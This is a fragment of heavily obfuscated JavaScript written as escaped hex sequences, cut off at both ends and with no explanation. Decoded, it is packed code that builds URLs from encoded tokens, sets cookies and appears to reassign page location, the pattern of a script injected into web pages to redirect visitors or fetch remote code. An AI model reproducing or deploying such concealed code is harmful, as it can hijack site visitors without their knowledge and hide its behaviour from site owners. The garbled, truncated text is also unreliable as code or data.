5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x2C\x34\x57\x5B\x34\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x61\x6A\x7D\x7D\x7D\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x57\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x58\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x59\x2E\x36\x5A\x2E\x37\x30\x29\x2F\x67\x29\x29\x3E\x2D\x31\x48\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x29\x3E\x2D\x31\x48\x29\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x61\x6B\x28\x29\x7B\x6E\x20\x34\x58\x3D\x59\x3B\x61\x6C\x3D\x61\x6D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x34\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x42\x28\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x38\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x2F\x3C\x36\x57\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x58\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x59\x2E\x36\x5A\x2E\x37\x30\x29\x2F\x67\x29\x29\x3C\x32\x38\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x29\x29\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x32\x44\x3D\x34\x65\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2C\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x3B\x47\x7B\x7A\x20\x61\x6E\x28\x29\x7B\x6E\x20\x31\x56\x3D\x59\x3B\x42\x28\x21\x61\x6F\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x61\x70\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x3B\x42\x28\x21\x61\x71\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x29\x61\x72\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x5C\x31\x58\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x7A\x20\x61\x73\x28\x29\x7B\x6E\x20\x33\x77\x3D\x59\x3B\x42\x28\x61\x74\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x6E\x20\x34\x68\x3D\x7B\x7D\x3B\x34\x68\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x33\x30\x2C\x34\x68\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x5D\x3D\x33\x30\x2C\x61\x75\x28\x4F\x29\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x33\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x68\x29\x7D\x7D\x7D\x47\x20\x32\x44\x3D\x34\x53\x28\x32\x38\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x3D\x3D\x3D\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x7A\x20\x61\x76\x28\x29\x7B\x6E\x20\x31\x49\x3D\x59\x2C\x33\x78\x3D\x61\x77\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x29\x3B\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x78\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x61\x78\x2B\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x28\x61\x79\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x55\x5D\x7C\x7C\x61\x7A\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x55\x5D\x29\x5B\x31\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x78\x29\x7D\x7D\x47\x20\x32\x44\x3D\x34\x65\x5B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x29\x7D\x7D\x47\x7B\x7A\x20\x61\x41\x28\x29\x7B\x6E\x20\x33\x35\x3D\x59\x3B\x61\x42\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x4F\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x7D\x47\x20\x32\x38\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x3E\x2D\x31\x48\x3F\x32\x44\x3D\x34\x53\x28\x32\x38\x29\x3A\x32\x44\x3D\x34\x48\x3B\x6E\x20\x37\x31\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x44\x2B\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x3B\x31\x35\x20\x37\x31\x7D\x47\x7B\x7A\x20\x61\x43\x28\x29\x7B\x6E\x20\x34\x59\x3D\x59\x2C\x34\x5A\x3D\x7B\x7D\x3B\x34\x5A\x5B\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x55\x2C\x61\x44\x28\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x34\x5A\x2C\x34\x4E\x29\x7D\x7D\x7D\x7A\x20\x37\x32\x28\x35\x30\x2C\x35\x31\x29\x7B\x6E\x20\x32\x39\x3D\x46\x3B\x42\x28\x35\x30\x5B\x35\x31\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x21\x3D\x37\x33\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x7A\x5C\x5C\x63\x5C\x5C\x52\x5C\x5C\x31\x73\x5C\x27\x21\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x29\x6E\x20\x37\x34\x3D\x35\x30\x5B\x35\x31\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x55\x5D\x5B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x2C\x35\x32\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x34\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x61\x45\x28\x29\x7B\x61\x46\x3D\x61\x47\x28\x61\x48\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x3D\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x29\x35\x32\x3D\x5C\x27\x5C\x27\x3B\x47\x7B\x7A\x20\x61\x49\x28\x29\x7B\x6E\x20\x32\x45\x3D\x32\x39\x3B\x61\x4A\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x7D\x7D\x7D\x31\x35\x20\x35\x32\x7D\x7A\x20\x36\x6B\x28\x35\x33\x2C\x34\x69\x2C\x33\x79\x2C\x34\x6A\x29\x7B\x6E\x20\x51\x3D\x46\x3B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x61\x4B\x28\x29\x7B\x6E\x20\x37\x35\x3D\x51\x2C\x37\x36\x3D\x61\x4C\x5B\x37\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x61\x4D\x2C\x34\x74\x29\x3B\x31\x35\x20\x61\x4E\x3D\x34\x75\x2C\x37\x36\x7D\x7D\x47\x7B\x42\x28\x34\x69\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x29\x7B\x6E\x20\x33\x7A\x3D\x5C\x27\x5C\x27\x3B\x42\x28\x34\x6A\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x7A\x20\x61\x4F\x28\x29\x7B\x6E\x20\x35\x34\x3D\x51\x3B\x61\x50\x3D\x61\x51\x5B\x35\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x35\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x61\x52\x29\x7D\x7D\x47\x20\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x33\x79\x7D\x47\x7B\x42\x28\x34\x6A\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x29\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x6E\x20\x37\x37\x3D\x32\x4F\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x4F\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x33\x79\x29\x2B\x31\x48\x3B\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x79\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x53\x5C\x27\x29\x2B\x37\x37\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x29\x7D\x47\x7B\x7A\x20\x61\x53\x28\x29\x7B\x6E\x20\x33\x41\x3D\x51\x2C\x37\x38\x3D\x33\x64\x20\x61\x54\x5B\x28\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x32\x49\x5C\x27\x2B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x31\x35\x21\x37\x38\x5B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x61\x55\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x